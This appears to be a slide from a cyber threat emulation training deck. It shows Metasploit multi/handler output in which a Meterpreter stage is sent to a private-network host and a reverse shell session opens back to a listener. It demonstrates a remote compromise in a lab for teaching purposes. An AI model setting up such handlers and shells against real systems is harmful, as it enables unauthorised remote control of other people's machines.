 CTE | Cyber Threat Emulation
Success?
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.111.154
[*] Meterpreter session 1 opened (192.168.111.179:5555 -> 192.168.111.154:49158)
at 2018-11-28 13:39:39 -0500